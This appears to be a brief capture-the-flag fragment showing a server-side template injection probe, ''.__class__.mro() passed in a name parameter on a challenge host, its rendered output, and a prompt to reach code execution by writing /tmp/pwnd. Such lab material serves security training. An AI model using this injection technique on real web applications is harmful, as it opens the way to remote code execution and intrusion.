 ctf.fs2600.net:5013/?name={{''.__class__.mro() }}
Hello [<class 'str'>, <class 'object'>]!
How about RCE? write to the file /tmp/pwnd to get the flag. status:clean